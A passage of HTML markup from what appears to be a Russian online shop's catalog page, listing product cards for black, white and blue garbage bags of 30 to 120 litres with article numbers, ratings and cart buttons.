                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>305040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="223">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="223" data-id="223">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg"/ alt="image">
                                    <img src="/upload/iblock/662/g4vwhkru3c0f9ptvqnzvpvt0wkeoox0j.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="44"
                                   min="44">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="102">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="102" data-id="102">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/" class="detail-slider" data-src="/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c3/9iohx2pbazbgodb1mkyyihz473k3t83c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602052</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="44"
                                   min="44">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="103">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="103" data-id="103">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg"/ alt="image">
                                    <img src="/upload/iblock/3f1/nxb8agb845b25tf8qd5m6gr9pcssu1o1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602051</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Не прозрачные </span>                </p>
                <p>
                    <span class="lbl">Одноразовые </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="104">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="104" data-id="104">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg"/ alt="image">
                                    <img src="/upload/iblock/243/04amoipbwctsndmbvjme5f8i52uzsv07.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>605050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="224">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="224" data-id="224">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg"/ alt="image">
                                    <img src="/upload/iblock/81e/6c362gbogr1xa3y9sfrpkc0rmnc4fmz6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010111</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="139">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="139" data-id="139">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
